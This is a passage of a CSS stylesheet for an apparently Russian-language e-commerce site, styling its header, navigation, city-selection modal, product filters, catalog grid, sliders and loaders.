    padding:45px 0;
    max-width: 65%;
}

.consult-text-lower{
    display:flex;
}

.consult-inputs{
    display:flex;
}

.consult-inputs #name{
    margin-right:40px;
}

.consult-inputs input, .get-consultation{
    max-width:345px;
}

.specialisty{
    display:flex;
    flex-wrap: wrap;
    align-items:center;
    font-size:16px;
}

.specialisty-text{
    opacity: 70%;
}

.messenger-icon{
    padding:0 6px;
}

.consult-black{
    font-size:28px;
    color: #282828;
    font-weight:600;
}

.consult-grey{
    font-size:16px;
    line-height:30px;
    color: #282828;
    margin-bottom:25px;
    opacity:70%;
}

.btn-consult{
    margin-bottom:0 !important;
    width:307px;
    margin-right:40px
}


/*AGREEMENT && SUBSCRIPTION */
.subscription {
    display: flex;
    align-items: center;
    margin-bottom: 20px;
    width: 100%;
}
.subscription__inner {
    width: 230px;
}
@media (max-width: 540px) {
    .subscription {
        justify-content: center;
    }
    .subscription__registry {
        justify-content: unset;
    }
}
.subscription__label {
    padding-top: 2px !important;
    font-size: 14px !important;
    margin-bottom: unset;
}
.subscription__label--small {
    padding-top: 3px !important;
    font-size: 11px !important;
}
input[type=checkbox] + .agreement, input[type=checkbox] + .subscription__label {
    font-size: 11px;
    position: relative;
    padding-left: 25px;
}

input[type=checkbox] + .agreement:before, input[type=checkbox] + .subscription__label:before {
    position: absolute;
    width: 18px;
    height: 18px;
    background-color: var(--grey);
    left: 0;
    top: 2px;
    border: none;
    border-radius: 0;
}

input[type=checkbox]:checked + .agreement:before, input[type=checkbox]:checked + .subscription__label:before {
    background-color: var(--red);
}

input[type=checkbox]:checked + .agreement:after, input[type=checkbox]:checked + .subscription__label:after {
    color: #fff;
    font-size: 15px;
    line-height: 18px;
    top: 2px;
    position: absolute;
}

.flx > .agreement{
    margin: 0;
    width: 230px;
    margin: 10px 0;
}

/*MATERIAL ICON*/
.ma, .ui-button{
    text-align: center;
    font-size: 24px;
    line-height: 1;
    display: inline-flex;
}

.ma:after, .ui-button:after, .ui-spinner-button:after {
	font-family: Material Icons;
    text-transform: lowercase;
}

.ma-plus:after, .ui-spinner-up:after{
    content: "add";
}

.ma-close:after, .ui-spinner-down:after{
    content: "close";
}

.promocode{
    color:#AD0D10;
    font-size:20px;
    font-weight:700;
}

.ma-arr {
	width: 24px;
	height: 24px;
	display: block;
    position: relative;
    transition: .3s;
    text-transform: initial;
}

#mse2_mfilter .block:hover .ma-arr,
.open-block .title:hover .ma-arr{
    transform: rotate(180deg);
}

.ma-arr:after{
    content: "expand_more";
    color: var(--grey);
}

#mse2_mfilter .block:hover .ma-arr:after{
    color: inherit;
}

.open-block .title .ma-arr{
    margin: 0 10px 0 0;
}

.open-block .title:hover .ma-arr:after,
.open-block .title.active .ma-arr:after{
    color: var(--black);
}

/*SWIPER*/
.swiper-container {
	margin-left: auto;
	margin-right: auto;
	position: relative;
	overflow: hidden;
	list-style: none;
	padding: 0;
	z-index: 1;
}

.swiper-button {
	position: absolute;
	width: 45px;
	height: 45px;
	top: 50%;
	transform: translateY(-50%);
	cursor: pointer;
	z-index: 1;
	transition: .5s;
    font-family: Material Icons;
    line-height: 45px;
    font-size: 45px;
    color: var(--grey);
}

.swiper-button:hover{
    color: var(--black);
}

.swiper-prev:before {
	content: "chevron_left";
}

.swiper-next:before {
    content: "chevron_right"
}

.swiper-prev{
    left: 0;
}

.swiper-next{
    right: 0;
}

.swiper-button-disabled{
    display: none;
}

.swiper-container.fade{
    opacity: 0;
    transition: 1s;
}

.swiper-container-initialized.fade{
    opacity: 1;
}

body .swiper-container-horizontal > .swiper-pagination-bullets{
	bottom: 0;
}

body .swiper-pagination-bullet {
	border: 1px solid var(--grey);
    background-color: transparent;
    opacity: 1;
}

body .swiper-pagination-bullet-active{
    border-color: var(--black);
    background-color: var(--black);
}

/*FANCYBOX*/
body.compensate-for-scrollbar {
	overflow: visible !important;
}

.fancybox-content{
    text-align: left;
}

/*SPINNER*/
.spinner {
	-webkit-animation: rotator 1.4s linear infinite;
	animation: rotator 1.4s linear infinite;
	position: absolute;
	left: 50%;
	top: 50%;
	margin-left: -33px;
	margin-top: -33px;
}

.spinner circle {
	stroke-dasharray: 187;
	stroke-dashoffset: 0;
	-webkit-transform-origin: center;
	-ms-transform-origin: center;
	transform-origin: center;
	-webkit-animation: dash 1.4s ease-in-out infinite,colors 5.6s ease-in-out infinite;
	animation: dash 1.4s ease-in-out infinite,colors 5.6s ease-in-out infinite;
}

/*CHAT*/
#chat-24-popup-7{
    max-width: none;
}

/*LOADER*/
.lds-roller {
    display: inline-block;
    position: relative;
    width: 80px;
    height: 80px;
}

.lds-roller div {
    animation: lds-roller 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;
    transform-origin: 40px 40px;
}

.lds-roller div:after {
    content: " ";
    display: block;
    position: absolute;
    width: 7px;
    height: 7px;
    border-radius: 50%;
    background: var(--red);
    margin: -4px 0 0 -4px;
}

.lds-roller div:nth-child(1) {
    animation-delay: -0.036s;
}

.lds-roller div:nth-child(1):after {
    top: 63px;
    left: 63px;
}

.lds-roller div:nth-child(2) {
    animation-delay: -0.072s;
}

.lds-roller div:nth-child(2):after {
    top: 68px;
    left: 56px;
}

.lds-roller div:nth-child(3) {
    animation-delay: -0.108s;
}

.lds-roller div:nth-child(3):after {
    top: 71px;
    left: 48px;
}

.lds-roller div:nth-child(4) {
    animation-delay: -0.144s;
}

.lds-roller div:nth-child(4):after {
    top: 72px;
    left: 40px;
}

.lds-roller div:nth-child(5) {
    animation-delay: -0.18s;
}

.lds-roller div:nth-child(5):after {
    top: 71px;
    left: 32px;
}

.lds-roller div:nth-child(6) {
    animation-delay: -0.216s;
}

.lds-roller div:nth-child(6):after {
    top: 68px;
    left: 24px;
}

.lds-roller div:nth-child(7) {
    animation-delay: -0.252s;
}

.lds-roller div:nth-child(7):after {
    top: 63px;
    left: 17px;
}

.lds-roller div:nth-child(8) {
    animation-delay: -0.288s;
}

.lds-roller div:nth-child(8):after {
    top: 56px;
    left: 12px;
}

@keyframes lds-roller {
    0% {
      transform: rotate(0deg);
    }
    100% {
      transform: rotate(360deg);
    }
}

/*HTML*/
html{
    /*overflow-x: hidden;*/
}

/*BODY*/
body {
    font-family: Gilroy;
    font-size: 16px;
    line-height: 1.3;
    font-weight: normal;
    letter-spacing: 0.04em;
    color: var(--black);
    background-color: #fff;
    overflow-x: hidden;
}

html.noscroll, body.noscroll, body.fancybox-active {
	position: relative;
	overflow: hidden;
	height: 100%;
}

/*HEADER*/
header {
    padding: 40px 0;
    color: var(--grey);
    font-weight: 500;
    background-color: #fff;
    transition: 0.5s;
    /*background: url(/pic/cover-4.jpg)no-repeat center;*/
}

header.fixed {
	padding: 10px 0;
	box-shadow: 1px 1px 5px rgba(0,0,0,0.2);
}

header .container {
    position: relative;
}

header .flx{
    align-items: center;
}

header .center{
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    width: 300px;
}

header form{
    max-width: 170px;
    position: relative;
    border: solid #EDEDED;
    border-width: 0 0 1px;
    padding: 0 0 13px 35px;
    margin: 12px 40px 0 0;
}

header input{
    border: none;
    margin: 0;
    padding: 0;
}

header button:not(.not-search){
    background: url(../icon/header/search.svg) no-repeat;
    background-size: auto;
    left: 0;
    width: 15px;
    height: 15px;
    border: none;
    cursor: pointer;
    background-size: contain;
    margin-right: 7px;
    margin-left: 3px;
}



.main-header form{
    display: none;
}

@media (max-width: 1000px) {
    .product.ms2_product .ui-spinner {
        max-width: 100%;
    } 
    .ms2_form.count .ui-spinner{
        /* margin-bottom: 10px; */
    }


    .main-header form{
        display: block;
    }
    header button {
        position: absolute;
    }
}

@media (max-width: 1000px) {
    .block-search-products{
        display: none;
    }
}
.errorText{
    color: var(--red);
  font-weight: 500;
  margin-right: 15px !important;
}
header .phone, nav .phone{background-image: url(../icon/header/call.svg);}
header .city{background-image: url(../icon/new/gorod-2.png);   background-size: contain; margin-right: 15px;}
header .msfavorites{background-image: url(../icon/header/heart.svg);}
header .login{background-image: url(../icon/header/user.svg);}
#msMiniCart{background-image: url(../icon/cart.svg#black);}

header .phone,
nav .phone,
header .city,
header .right > *{
    padding: 0 0 0 27px;
    background-position: left center;
    line-height: 20px;
}

header .right{
    font-size: 14px;
}

header .login{
    margin: 0 35px;
}

body #msMiniCart{
    font-size: inherit;
    position: relative;
}

#msMiniCart.full .before{
    position: absolute;
    content: '';
    left: 15px;
    top: -1px;
    width: 8px;
    height: 8px;
    background: #FF1212;
    border-radius: 50%;
}

.windowQuestionCity{
    position: absolute;
    top: 150%;
    display: flex;
    flex-direction: column;
    padding: 15px;
    background: white;
    box-shadow: 0px 0px 5px #cacaca;
    border-radius: 15px;
}
.windowQuestionCity > div {
    display: flex;
    flex-direction: row;
    margin-top: 10px;
}
.windowQuestionCity button {
    min-width: auto;
    text-transform: inherit;
}
.windowQuestionCity button:not(:last-child){
    margin-right: 10px;
}

#modalSelectCity{
    display: none;
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0px;
    left: 0px;
    z-index: 9999;
    color: var(--grey);
}
#modalSelectCity .modal{
    display: flex;
    width: 100%;
    height: 100%;
    justify-content: center;
  align-items: center;
}
#modalSelectCity .modal-content{
    width: 800px;
  background: white;
  box-shadow: 0px 0px 7px #b3b3b3;
  border-radius: 20px;
  padding: 25px;
  position: relative;
}
#modalSelectCity .h3{
    color: var(--grey);
}
#modalSelectCity .h3 .close{
    float: right;
    transform: rotate(45deg);
    font-size: 29px;
    position: absolute;
    right: 20px;
    top: 5px;
    cursor: pointer;
}
#modalSelectCity .modal-content form {
    max-width: inherit;
    padding: 7px !important;
}
#modalSelectCity .list-citys {
    padding: 40px 0px 20px 0px;
}
#modalSelectCity .list-citys ul, #modalSelectCity .viewAjaxCity ul{
    column-count: 4;
    width: 100%;
}
#modalSelectCity .viewAjaxCity{
    position: absolute;
    top: 94%;
    left: -2px;
    width: 100%;
    border: 2px solid #EDEDED !important;
    border-top: none !important;
    background: white;
    max-height: 150px;
    overflow: scroll;
    z-index: 2;
}
.viewAjaxCity button{

}
#modalSelectCity .list-citys button, #modalSelectCity .viewAjaxCity button{
    margin-bottom: 10px;
    text-align: left;
    background: none;
    border: none;
    cursor: pointer;
}

.block-dop-info {
    margin: 20px 0px;
}
.block-dop-info h3{
    color: var(--black) !important;
}
.block-dop-info .city img{
    height: 18px;
  margin-left: 7px;
}
.block-dop-info .city {
    display: inline-flex;
  justify-content: start;
  align-items: first baseline;
  margin-bottom: 20px;
}

.type_delivery{
    background-color: #f2f2f2;
    padding: 12px;
    border-radius: 10px;
    max-width: 300px;
    margin-bottom: 10px;
}
.type_delivery h3{
    margin: 0px;
    font-size: 16px;
    color: var(--grey)  !important;
}
.type_delivery .info_type_delivery{
    display: flex;
    font-size: 16px;
}
.type_delivery .info_type_delivery .time{
    font-size: 16px;
}
.type_delivery .info_type_delivery .separate{
    flex: 1 1 auto;
  display: block;
  margin: 0px 7px;
  border-bottom: 1px solid #dcdcdc;
  margin-bottom: 5px;
}
.type_delivery .info_type_delivery .price{
    font-size: 16px !important;
  margin: 0px;
  font-weight: initial;
}

.availabil-store{
    margin-bottom: 20px;
}
.availabil-store .sizes{
    margin: 0px !important;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    gap: 10px;
}
.availabil-store .sizes div{
    background-color: var(--grey);
    font-size: 17px;
    width: 40px;
    height: 40px;
    border-radius: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    color: white;
    /*margin-right: 15px;*/
    
}
.availabil-store .sizes div.lengthSizeOver{
    width: 70px;
}
.showAllStore{
    display: none;
}
.showAllStoreBtn{
    background: none;
  border: none;
  display: inline-flex;
  justify-content: center;
  align-items: center;
  color: var(--grey);
  cursor: pointer;
}
.availabil-store .availibality{
    color: green;
    margin: 10px 0px;
}
.availabil-store .info-store{
    
}


header .phone:hover,
header .city:hover,
nav .phone:hover,
#msMiniCart a,
header .msfavorites-total:not([data-value="0"]){
    color: var(--red);
}

/*NAV*/
nav{
    background-color: var(--cream);
    font-size: 14px;
}

.burger-menu {
	width: 25px;
    height: 20px;
	position: relative;
	cursor: pointer;
    display: none;
}

.burger-menu span {
	width: 100%;
	display: block;
	height: 2px;
	background: var(--black);
	margin: 0 0 7px;
	border-radius: 2px;
    transition: .3s;
    will-change: transform;
}

.burger-menu span:last-child{
    margin: 0;
}

.mobile-menu-open .burger-menu span{
    position: absolute;
    width: 25px;
    max-width: none;
}

.mobile-menu-open .burger-menu span:nth-child(1) {
	transform: rotate(45deg);
	transform-origin: 0 100%;
	top: 0;
	left: 0;
}

.mobile-menu-open .burger-menu span:nth-child(2) {
	opacity: 0;
	visibility: hidden;
	width: 0;
}

.mobile-menu-open .burger-menu span:nth-child(3) {
	transform: rotate(-45deg);
	transform-origin: 0 0;
	left: 0;
	bottom: 0;
}

nav a {
	padding: 25px 0;
	display: block;
}

nav .mobile {
	display: none;
	/* border-top: 2px solid #fff; */
	flex-direction: column;
	align-items: center;
	padding-top: 10px;
  padding-bottom: 10px;
  /* border-bottom: 4px solid #fff; */
}
nav ul.menu a span{
   display: none;
}
@media screen and (max-width: 1000px) {
    nav > div:nth-child(1){
        border-top: 2px solid #fff;
    }
    nav > div:not(.mobile){
        padding: 10px 10px;
    }
    nav > div:last-child{
        padding: 20px 20px;
    }
    nav > div:not(:last-child){
        border-bottom: 4px solid #fff;
    }
    nav > div:not(:last-child){
        
    }
    nav ul.menu {
        width: 100%;
        align-items: flex-start;
    }
    nav ul.menu a {
        font-size: 16px;
    }
    nav ul.menu a span{
        width: 20px;
        display: inline-flex;
        justify-content: center;
        margin-right: 15px;
        margin-left: 5px;
    }
    nav ul.menu a img{
        width: auto;
        max-width: inherit;
        height: 18px;
        object-fit: contain;
    }
    .hideMobile {
        display: none;
    }
}

nav .mobile .phone{
    font-size: 16px;
}

nav .mobile > div{
    margin: 30px 0 0;
}

nav .mobile p{
    margin: 0 0 10px;
}

/*SLIDER*/
#slider .swiper-slide {
    _height: auto;
}

#slider picture{
    display: flex;
    flex-wrap: wrap;
    align-items: flex-start;
}

#slider .text{
    position: absolute;
    width: 380px;
    margin: 0 0 0 90px;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
}

#slider .title{
    color: #fff;
    font-size: 40px;
    font-weight: 300;
    display: inline;
    text-transform: uppercase;
    position: relative;
}

#slider .title span {
	content: '';
	width: 100%;
	border-bottom: 1px solid #fff;
	left: 0;
	position: absolute;
}

#slider .desk {
	text-transform: uppercase;
	font-weight: 300;
	font-size: 20px;
	margin: 35px 0 25px;
}

#slider .tags {
	font-size: 14px;
	margin: 20px 0 0;
    position: static;
}

#slider .swiper-slide .btn{
    margin: 100px 0 0;
}

#slider .swiper-prev {
	left: calc((100% - 1240px)/2);
}

#slider .swiper-next{
    right: calc((100% - 1240px)/2);
}

@media screen and (min-width: 1001px) {
    #slider .swiper-pagination{
        display: none;
    }
}

/*BREADCRUMBS*/
#breadcrumbs {
    padding: 50px 0px 40px;
    font-size: 12px;
}

#breadcrumbs li {
    display: inline-block;
}

#breadcrumbs li:last-child a {
    color: inherit;
}

#breadcrumbs li a {
    color: var(--grey);
    display: block;
}

#breadcrumbs a:hover {
    text-decoration: underline;
}

/*SLIDERS*/
#sliders{
    padding-top: 5px;
}

#sliders .container {
    align-items: flex-start;
}

#sliders .container > *{
    margin-top: 25px;
}

#sliders .container > a {
    display: flex;
}

#sliders .slider,
#sliders img {
    width: 100%;
}

#sliders .small {
    width: calc((100% - 25px) * 0.4127);
}

#sliders .medium {
    width: calc((100% - 25px) * 0.5872);
}

.slider.reviews{
    width: calc(100% + 10px);
    margin-left: -5px;
}

.slider.reviews li{
    margin: 0 5px;
}

.slider.reviews .name {
	font-weight: 700;
	font-size: 18px;
}

.slider.reviews .date {
	color: #797979;
	font-size: 14px;
    margin: 0 0 10px
}

.slider.reviews .text {
	margin: 10px 0 0;
	-webkit-box-orient: vertical;
	display: -webkit-box;
	-webkit-line-clamp: 4;
	max-height: 96px;
	overflow: hidden;
	text-overflow: ellipsis;
	word-break: break-word;
	line-height: 1.2;
}

.slider.reviews .more{
    border-bottom: 1px dashed #000;
    cursor: pointer;
    font-size: 14px;
    margin: 0 0 10px;
}

.slider.reviews .more:hover{
    border-color: transparent;
}

.slider.reviews img{
    margin: 10px 0 0;
}

#actions{
    margin: 0 0 50px;
}

#actions .swiper-slide img{
    width: 100%;
}

/*MAIN-MENU*/
#main-menu .tabs{
    display: inline-block;
    border-bottom: 1px solid rgba(164, 164, 164, 0.2);
    font-size: 20px;
    margin: 0 0 45px;
}

#main-menu .tabs li{
    float: left;
    margin: 0 145px -1px 0;
}

#main-menu .tabs li:last-child{
    margin: 0;
}

#main-menu .tabs a{
    display: block;
    padding: 15px 0;
    border-bottom: 2px solid transparent;
}

#main-menu .tabs a.active,
#main-menu .tabs a:hover{
    border-color: #333333;
}

#main-menu .tab{
    text-align: right;
    display: none;
}

#main-menu .slider{
    padding: 0 50px;
    position: relative;
}

#main-menu .swiper-container{
    padding: 6px 4px;
}


#main-menu .item{
    padding: 10px 18px;
}

#main-menu .swiper-slide{
    /*background-color: #FCFCFC;*/
    /*box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.06);*/
    position: relative;
    text-align: center;
    overflow: hidden;
    /* padding-top: 35.25%; */
    padding-top: 289px !important;
    width: 206px !important;
    flex-shrink: 0;
}
#main-menu .swiper-slide:last-child{
    /*background-color: #FCFCFC;*/
    /*box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.06);*/
    margin-right: 0px !important;
}

#main-menu .swiper-slide:before {
  display: block;
  content: '';
  width: 100%;
}

#main-menu .swiper-slide.full{
    box-shadow: none;
    /*border: 1px solid rgba(51, 51, 51, 0.62);*/
}

#main-menu .swiper-slide img{
    transition: 0.5s;
    position: absolute;
    left: 0;
    top: 0;
}

#main-menu .swiper-slide.full img{
    object-fit: cover;
    height: 100%;
    width: 100%;
}

#main-menu .swiper-slide:hover img{
    transform: scale(1.05);   
}
#tab-0 .swiper-slide:hover, #tab-1 .swiper-slide:hover{
    border-radius: 20px;
}

#main-menu .swiper-slide p{
    position: absolute;
    bottom: 55px;
    max-width: calc(100% - 0px);
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0;
    text-align: center;
}

#main-menu .swiper-prev{
    left: -15px;
}

#main-menu .swiper-next{
    right: -15px;
}
#main-menu .swiper-pagination{
    display: none;
}

@media screen and (min-width: 1001px) {
    #main-menu .swiper-pagination{
        display: none;
    }
}

/*COLLECTIONS*/
#collections{
    position: relative;
}

#collections .items a{
    position: relative;
    float: right;
    margin: 0 0 20px 0px;
    display: inline-flex;
}
#collections .items > div{
    display: grid;
    grid-template-columns: 49% 49%;
    grid-gap: 1% 2%;
}

@media (max-width: 1001px) and (min-width: 781px) {
    #msCart .action {
        justify-content: flex-end;
    }
    #msCart .tags {
        width: auto !important;
        /* justify-content: flex-end; */
    }

    #msCart .tags img {
        /* position: absolute; */
    /* left: 0px; */
    /* top: 50%; */
    /* transform: translate(-50%, -70%); */
    }
    #msCart .forms {
        /* width: auto !important; */
    }

    header button:not(.not-search){
        background: url(../icon/header/search.svg) no-repeat;
        background-size: auto;
        left: 10px;
        width: 15px;
        height: 15px;
        border: none;
        cursor: pointer;
        background-size: contain;
        margin-right: 7px;
        margin-left: 3px;
    }
}

@media (max-width: 764px) {
    #collections .items > div{
        display: grid;
        /* grid-template-columns: 100%; */
        /* grid-gap: 0px 0px; */
    }
}
#collections .items a picture{
    width: 100%;
}
#collections .items a img{
    width: 100%;
    border-radius: 20px;
}
#collections .items a:after{
    position: absolute;
    content: '';
    bottom: 0px;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: 20px;
    background: linear-gradient(180deg, rgba(51, 51, 51, 0) 64%, rgba(51, 51, 51, 0.62) 100%);
}

#collections .text{
    position: absolute;
    left: 20px;
    bottom: 15px;
    max-width: calc(100% - 40px);
    color: #fff;
    z-index: 2;
}

#collections .text span{
    font-size: 14px;
}

/*FILTER*/
#mse2_mfilter {
	justify-content: space-between;
    position: relative;
    border: solid var(--lightgrey);
    border-width: 1px 0;
}

#mse2_sort{
    position: absolute;
    right: 0;
    bottom: calc(100% + 15px);
}

#mse2_sort p.title{
    padding: 10px 0;
}

#mse2_mfilter *[data-action=close],
#mse2_mfilter .block[data-id^="mse2_"] + .block[data-id^="mse2_"]{
    display: none;
}

#mse2_mfilter .btn[data-action=close]{
    margin: 30px 0 0;
}

@media screen and (min-width: 1001px) {
    #mse2_mfilter .head,
    #mse2_mfilter .nav,
    #mse2_mfilter .foot{
        display: none;
    }
}

#mse2_mfilter .head{
    height: 80px;
    justify-content: space-around;
    position: relative;
}

#mse2_mfilter .head span{
    position: absolute;
    right: 30px;
    top: 50%;
    transform: translateY(-50%);
    cursor: pointer;
}

#mse2_mfilter .nav{
    background-color: #fff;
    padding: 15px 30px;
    height: 48px;
}

#mse2_filters.options .nav b,
#mse2_filters:not(.options) .nav .btn-arrow-prev{
    display: none;
}

#mse2_mfilter .foot{
    border-top: 2px solid #fff;
    padding: 20px 0;
    text-align: center;
    height: 90px;
    position: absolute;
    width: 100%;
    bottom: 0;
    left: 0;
}

#mse2_mfilter .block {
    position: relative;
}



@media screen and (min-width: 1001px) {
    #filtersContainer {
        display: none;
    }
    /* Стили для сворачивания фильтров */
    .filters-container {
        position: relative;
        width: 100%;
        display: none;
        justify-content: space-evenly;
        flex-wrap: wrap;
    }
    #filtersContainer {
        display: none;
    }

    .filters-container .block {
        display: block;
    }
    .expand-button {
        display: none;
    }

    .expand-button-inner {
        display: flex;
        align-items: center;
        justify-content: center;
    }

    /* Кнопка раскрытия фильтров с центрированием иконки на всех устройствах */
    .expand-button {
        display: flex;
        align-items: center;
        justify-content: center;
    }
    .expand-button .ma-arr {
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .expand-button .ma-arr::after {
        content: '';
        display: block;
        width: 24px;
        height: 24px;
    }   
    
    .expand-button .ma-arr::after {
        display: block;
        font-family: 'Material Icons';
        content: 'expand_more'; 
        font-size: 24px;
        color: var(--grey);
        display: inline-block;
        line-height: 24px; /* или высота иконки */
        height: 24px;
    }

    .expand-button .ma-arr {
        display: flex;
        align-items: center;
        justify-content: center;
    }

    #filters-wrapper {
        display: flex;
        flex-direction: row;
        flex-wrap: nowrap;
        align-items: center;
    }
}

.filters-container .expand-button {
    display: none;
    /* width: 40px; */
    /* height: 20px; */
    text-align: center;
    padding-bottom: 10px;
    background: transparent;
    border: none;
    color: var(--grey);
    cursor: pointer;
    font-size: 14px;
    transition: color 0.3s ease;
    flex-direction: row;
    align-items: center;
    justify-content: center;

}

.expand-button {
    display: none;
    border: none;
    border-radius: 50%;
    background: rgba(0, 0, 0, 0.04);
    margin-left: 20px;
    width: 35px;
    height: 35px;
    /* border: none; */
    /* width: 93px; */
    /* height: 30px; */
    /* background-color: #007bff; цвет фона, замените по необходимости */
    /* border: none; */
    /* border-radius: 50%;  */
    /* background: transparent; */
    /* margin-left: 20px; */
}
.expand-button-inner {
    /* border: 1px solid #EDEDED; */
    /* border-radius: 10px; */
    /* display: flex;
    align-items: center;
    padding: 3px;
    padding-right: 6px; */
    /* background-color: rgba(0, 0, 0, 0.02); */

    display: flex;
    align-items: center;
    justify-content: center;
}

.filters-container .expand-button:hover {
    color: var(--black);
}

.filters-container .expand-button .arrow {
    margin-left: 5px;
    transition: transform 0.3s ease;
    /* display: flex; */
}

.filters-container.collapsed .expand-button {
    /* display: flex; */
    flex-direction: row;
    width: 100%;
    align-items: center;
    justify-content: center;
}

.filters-container.expanded .expand-button .arrow {
    transform: rotate(180deg);
}

/* Скрываем кнопку на мобильных устройствах */
@media (max-width: 1001px) {
    .filters-container .expand-button {
        display: none !important;
    }
    .expand-button {
        display: none;
    }
}

#mse2_mfilter .title {
	padding: 23px 0;
    cursor: pointer;
	font-size: 14px;
	font-weight: 500;
	display: flex;
    align-items: center;
    position: relative;
}

@media screen and (min-width: 1001px) {
    #mse2_mfilter .title {
        padding: 8px 0;
        cursor: pointer;
        font-size: 14px;
        font-weight: 500;
        display: flex;
        align-items: center;
        position: relative;
    }

    .filters-container {
        padding: 15px 0;
    }
}

#mse2_mfilter .title .count {
	position: absolute;
	width: 26px;
	height: 26px;
	background-color: var(--black);
	color: #fff;
	border-radius: 50%;
	display: flex;
	align-items: center;
	justify-content: space-around;
	right: 55px;
	top: 50%;
	transform: translateY(-50%);
}
.mobileIconCatalog{
    display: none;
}
@media screen and (min-width: 1001px) {
    #mse2_mfilter .title .count{
        display: none;
    }
}

#mse2_mfilter .block:hover > .title:before{
    position: absolute;
    content: '';
    width: 100%;
    height: 20px;
    top: 100%;
    left: 0;
}

#mse2_mfilter fieldset{
    position: absolute;
    visibility: hidden;
    opacity: 0;
    top: 80%;
    left: 0;
    padding: 20px;
    width: 250px;
    max-height: 415px;
    overflow-y: auto;
    border: 1px solid #EDEDED;
    background: #fff;
    z-index: 3;
    max-width: initial;
    font-size: 14px;
}

#mse2_mfilter fieldset.toleft{
    left: auto;
    right: -200px;
}

@media screen and (min-width: 1001px) {
    #mse2_mfilter .block:hover fieldset{
        visibility: visible;
        opacity: 1;
    }

    #mse2_mfilter fieldset.col-2{
        width: 430px;
    }

    #mse2_mfilter fieldset.col-2 > div{
        column-count: 2;
    }

    #mse2_mfilter fieldset.col-3{
        width: 650px;
    }

    #mse2_mfilter fieldset.col-3 > div{
        column-count: 3;
    }

    #mse2_mfilter fieldset.col-5{
        width: 850px;
    }

    #mse2_mfilter fieldset.col-5 > div{
        column-count: 5;
    }

    #mse2_mfilter fieldset[id*="price"]{
        width: 530px;
    }
}

#mse2_mfilter fieldset::before {
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	z-index: 2;
	cursor: wait;
}

#mse2_mfilter.loading fieldset:before{
    content: '';
}

#mse2_mfilter .left fieldset{
    left: auto;
    right: 0;
}

#mse2_mfilter fieldset a{
    display: block;
}

#mse2_filters .mse2_number_slider.ui-slider-horizontal {
	height: 4px;
	border: 0px !important;
	background: var(--grey);
	margin: 30px 0 60px;
    margin-left: 30px;
    margin-right: 30px;
}

.mse2_number_slider div.ui-slider-range{
    background: var(--red);;
}

.mse2_number_slider span.ui-slider-handle {
	border-radius: 50%;
	top: 2px;
	transform: translate(-100%,-50%);
	width: 30px;
	height: 30px;
	cursor: pointer;
	border: 0px;
	background: var(--red);
	margin: 0;
}

.mse2_number_slider span.ui-slider-handle:last-child{
    transform: translate(0%,-50%);
}

.mse2_number_slider span.ui-slider-handle:before{
    content: '';
    width: 12px;
    height: 12px;
    border-radius: 50%;
    background: #fff;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

#mse2_mfilter fieldset[id*="price"] input{
    margin: 0;
}

@media screen and (min-width: 1001px) {
    #mse2_mfilter #btnFilter,
    #mse2_mfilter #btnSort{
        display: none;
    }
}

#mse2_mfilter .ma-sort:after {
	content: 'sort';
}

#mse2_mfilter button.hidden {
	display: inline-block !important;
}

#mse2_filters > .lds-roller{
    display: none;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%,-50%);
    z-index: 3;
}

#mse2_filters .disabled {
	display: none;
}

/*MSE2_SELECTED*/
.msearch2 #mse2_selected {
	background: none;
	padding: 0;
	margin: 40px 0 0;
	justify-content: flex-start;
    align-items: center;
    font-size: 14px;
}

#mse2_selected .item {
	position: relative;
	margin: 0 20px 0 0;
    order: 1;
    border: 1px solid #a4a4a4;
    padding: 5px;
    color: #000;
}

#mse2_selected .item:last-child{
    margin: 0 30px 0 0;
}

#mse2_selected .item > span{
    margin: 0 5px 0 0;
}

#mse2_selected button{
    order: 2;
    padding: 0;
    border: none;
    background: none;
    color: var(--red);
    font-size: 14px;
    cursor: pointer;
}

/*CATALOG*/
#catalog{
    width: 100%;
}

#mse2_selected + #catalog{
    margin: 50px 0 0;
}

#catalog.fr,
#sidebar + div,
#sidebar + form{
    width: calc(100% - 285px - 20px);
}

#catalog .sort{
    width: 435px;
    max-width: 100%;
    padding-right: 109px;
    position: relative;
}

#catalog .sort select{
    margin: 0;
}

#catalog .sort .btn{
    position: absolute;
    right: 0;
    top: 0;
    width: 110px;
    border-radius: 0 2px 2px 0;
    height: 100%;
    padding-top: 10px;
}

.products{
    display: grid;
    grid-template-columns: repeat(4,1fr);
    grid-gap: 80px 30px;
}

.products > .text{
    grid-column: span 2;
    align-self: center;
    padding: 30px 70px;
}

.products + .btn-arrow{
    margin: 50px 0 0;
    display: inline-block;
}

#catalog .bottom{
    margin: 90px 0 0;
    border: solid var(--lightgrey);
    border-width: 1px 0;
    padding: 25px 0;
}

#catalog .bottom select{
    padding: 0 20px 0 0;
    margin: 0 0 0 20px;
    width: auto;
}

/*FAVORITE*/
.favorite{
    display: inline-flex;
    align-items: center;
    font-size: 14px;
    text-transform: uppercase
}

.product .favorite svg{
    stroke: var(--grey);
}

.product .favorite.voted svg{
    fill: var(--red);
}

#product .favorite svg{
    fill: var(--black);
    margin: 0 10px 0 0;
}

#product .favorite.voted svg{
    fill: var(--red);
}

.favorite.voted span[data-type=save],
.favorite:not(.voted) span[data-type=remove]{
    display: none;
}

/*PRODUCT*/
.product{
    position: relative;
    background-color: #FCFCFC;
    box-shadow: 0px 5px 10px rgba(0, 0, 0, 0.07);
    border: 2px solid transparent;
    transition: 0.3s;
    border-radius:5px;
}

.product:hover{
    border-color: #EDEDED;
    box-shadow: 0px 5px 6px rgba(0, 0, 0, 0.06);
    z-index: 3;
}

.content .product {
	width: calc((100% - 60px)/4);
	margin: 0 20px 0 0;
}

.content .product:last-child{
    margin: 0;
}

.product .favorite{
    position: absolute;
    right: 20px;
    top: 20px;
    z-index: 1;
}

.product .stock {
